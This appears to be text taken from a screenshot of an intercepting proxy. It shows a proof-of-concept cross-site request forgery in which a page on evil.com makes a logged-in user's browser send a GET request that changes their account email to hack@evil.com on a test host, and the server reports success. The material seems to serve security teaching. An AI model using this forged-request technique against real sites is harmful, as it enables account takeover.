 Request
Raw Params Headers Hex
1 GET /foo/change_email?email=hack%40evil.com HTTP/1.1
2 Host: www.foo.com:3000
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.113 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Referer: https://www.evil.com:4000/evil/change_email_poc
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: sessionId=0.28992219090535487
15
16
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 34
5 ETag: W/"22-qHOhf6eMH8Jp/58BJ1ZK2UbtLu0"
6 Date: Fri, 17 Apr 2020 02:20:53 GMT
7 Connection: close
8
9 email has changed to:hack@evil.com